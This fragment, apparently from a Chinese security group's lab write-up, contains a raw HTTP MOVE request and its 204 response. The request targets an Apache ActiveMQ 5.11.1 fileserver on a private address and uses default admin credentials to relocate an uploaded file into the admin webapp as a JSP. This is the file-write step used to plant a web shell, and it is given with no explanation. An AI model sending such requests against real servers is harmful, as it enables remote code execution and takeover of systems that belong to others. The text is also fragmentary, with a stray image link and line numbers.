 MOVE /fileserver/123.txt HTTP/1.1
Destination: file:/opt/apache-activemq-5.11.1/webapps/admin/123.jsp
Host: 172.16.102.153:8161
Cache-Control: max-age=0
Authorization: Basic YWRtaW46YWRtaW4=
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/83.0.4103.61 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: JSESSIONID=198ftdqvhznw0k69vo88mfp5m
Connection: close
1 HTTP/1.1 204 No Content
2 Connection: close
3 Server: Jetty(8.1.16.v20140903)
4
5
利刃安全小组